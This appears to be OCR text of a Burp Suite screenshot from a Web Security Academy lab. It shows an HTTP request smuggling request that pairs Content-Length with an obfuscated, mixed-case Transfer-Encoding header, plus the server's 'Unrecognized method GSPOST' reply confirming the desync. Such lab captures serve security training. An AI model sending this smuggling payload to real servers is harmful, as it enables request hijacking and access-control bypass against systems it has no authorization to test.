 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host: 0abc00c2038812d882491015009b0028.web-security-academy.net
3 Cookie: session=XfqdMTfK3Mkp8CyuzJ55WQwjQoQ47sn5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00c2038812d882491015009b0028.web-security-academy.net/post/comment/confirmatio
n?postId=7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18 Connection: close
19
20 3
21 x=y
22 0
23
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method GSPOST"